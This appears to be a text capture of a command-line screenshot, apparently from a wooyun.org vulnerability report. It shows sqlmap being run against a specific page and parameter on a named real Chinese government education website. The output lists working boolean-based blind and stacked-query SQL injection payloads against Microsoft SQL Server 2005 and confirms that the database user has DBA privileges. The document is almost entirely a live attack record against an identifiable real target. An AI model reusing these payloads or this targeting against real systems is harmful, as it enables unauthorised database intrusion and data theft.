 CMD命令行
C:\Windows\System32>sqlmap.py -u "http://www.ts-edu.gov.cn/sofpro/gecs/questionn
aire/web_list.jsp?questionnaire_id=3" --is-dba --threads 10
{1.0-dev-nongit-20150916}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:55:50
[14:55:50] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:55:50] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: questionnaire_id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: questionnaire_id=3' AND 5023=5023 AND 'SpIl'='SpIl
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: questionnaire_id=3';WAITFOR DELAY '0:0:5'--
---
[14:55:51] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2005
[14:55:51] [INFO] testing if current user is DBA
current user is DBA:    True
[14:55:51] [INFO] fetched data logged to text files under 'C:\Users\梵高\.sqlmap
\output\www.ts-edu.gov.cn'
[*] shutting down at 14:55:51
C:\Windows\System32>
www.wooyun.org